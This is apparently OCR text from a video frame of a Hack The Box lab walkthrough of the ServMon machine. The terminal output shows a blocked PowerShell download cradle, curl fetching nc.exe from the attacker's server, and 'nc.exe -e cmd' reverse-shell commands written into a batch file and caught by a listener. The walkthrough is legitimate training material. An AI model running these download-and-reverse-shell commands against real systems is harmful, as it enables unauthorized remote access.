 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jun 19
18:11
root@gibson
File Edit View Search Terminal Help
+ (New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/cho ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>curl 10.10.14.2:8000/nc.exe -o nc.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 59392 100 59392 0 0 59392 0 0:00:01 --:--:-- 0:00:01 119k
nadine@SERVMON C:\Temp>nc.exe -e cmd 10.10.14.2 9001
nadine@SERVMON C:\Temp>echo nc.exe -e cmd 10.10.14.2 9001 > pleasesub.bat
nadine@SERVMON C:\Temp>echo c:\temp\nc.exe -e cmd 10.10.14.2 9001 > pleasesub.bat
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.184 - - [19/Jun/2020 18:10:22] "GET /nc.exe HTTP/1.1" 200 -
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.184.
Ncat: Connection from 10.10.10.184:50747.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Temp>exit
exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo 1:ssh* 2:bashZ 3:bash- "c:\windows\system32\c" 18:11 19-Jun-20